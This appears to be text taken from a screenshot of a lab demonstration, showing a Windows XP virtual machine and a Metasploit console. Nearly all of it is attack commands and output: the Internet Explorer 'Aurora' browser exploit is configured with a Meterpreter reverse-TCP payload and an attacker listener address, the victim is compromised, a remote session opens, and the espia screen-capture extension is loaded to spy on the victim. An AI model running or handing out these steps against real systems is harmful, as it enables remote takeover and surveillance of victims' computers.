 Windows XP SP2 on 10.10.2.45
File View VM
http://10.10.2.133:8080/ - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.10.2.133:8080/ Go Links »
Done Internet
start http://10.10.2.133:8... 9:18 PM
BluePoint Threat Workstation on 10.10.2.45
File View VM
My Documents ie_aurora
bash
=[ metasploit v3.3.4-dev [core:3.3 api:1.0]
+ -- --=[ 491 exploits - 230 auxiliary
+ -- --=[ 192 payloads - 23 encoders - 8 nops
=[ svn r8150 updated today (2010.01.18)
msf > use exploit/windows/browser/ie_aurora
msf exploit(ie_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ie_aurora) > set LHOST 10.10.2.133
LHOST => 10.10.2.133
msf exploit(ie_aurora) > set URIPATH /
URIPATH => /
msf exploit(ie_aurora) > exploit
[*] Exploit running as background job.
msf exploit(ie_aurora) >
[*] Using URL: http://0.0.0.0:8080/
[*] Started reverse handler on port 4444
[*] Local IP: http://10.10.2.133:8080/
[*] Server started.
[*] Sending Microsoft Internet Explorer "Aurora" Memory Corruption to client 10.10.2.158
[*] Sending stage (723456 bytes)
[*] Meterpreter session 1 opened (10.10.2.133:4444 -> 10.10.2.158:1045)
msf exploit(ie_aurora) > use espia
[-] Failed to load module: espia
msf exploit(ie_aurora) >
msf exploit(ie_aurora) >
msf exploit(ie_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > use espia
Loading extension espia...success.
meterpreter > scre
Update
Start bash 9:18 PM
To release cursor, press CTRL + ALT